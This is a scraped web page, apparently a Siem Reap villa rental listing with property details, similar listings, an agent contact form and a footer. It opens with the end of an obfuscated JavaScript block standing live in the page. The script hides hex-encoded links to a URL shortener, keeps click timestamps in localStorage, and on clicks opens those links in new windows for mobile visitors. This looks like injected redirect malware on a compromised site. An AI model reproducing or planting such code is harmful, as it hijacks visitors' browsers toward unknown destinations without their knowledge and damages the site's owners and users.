_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 7546</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 280 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 15</div><div class="listing_detail col-md-4"><strong>RefID:</strong> HRI-02-412</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 28</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 420,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 10</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 13</div><div class="listing_detail col-md-4"><strong>Total Building Size:</strong> 130,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 2</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 3</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>Kitchen:</strong> 1</div><div class="listing_detail col-md-4"><strong>Living Room:</strong> 1</div><div class="listing_detail col-md-4"><strong>Garden:</strong> 0</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 3</div><div class="listing_detail col-md-4"><strong>Pool:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Air-Conditioner</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="133277" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">400,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
                House for Sale in Krong Seimreab                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Chreav, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126480" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-120x80.jpg 120w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 550 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">5 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">230,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
                Flat for Rent in Sangkat Svay Dangkum ,Siem ...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126406" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 2,300 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">14 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">714,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
                House For Rent  in Sangkat Sla Kram ,Siem Re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="123259" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 800 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">8 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">201,60 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
                House for Rent in Sangkat Sla kram , Siem re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Villa For Rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="7546">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="8f200e9736" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/09/photo_2024-03-06_09-12-58.jpg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-7546-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
